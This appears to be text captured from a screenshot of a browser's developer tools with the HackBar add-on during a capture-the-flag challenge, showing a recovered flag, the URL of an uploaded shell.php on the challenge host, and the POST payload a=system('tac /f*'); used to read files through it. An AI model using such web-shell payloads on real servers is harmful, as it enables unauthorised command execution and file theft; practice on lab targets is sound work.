 123flag{62bd6d32-d7d2-4f07-81a9-bd873673ad7f}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://131edd8d-661b-4c8b-9ab4-8e1473ec8ea1.node4.buuoj.cn:81/upload/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system('tac /f*');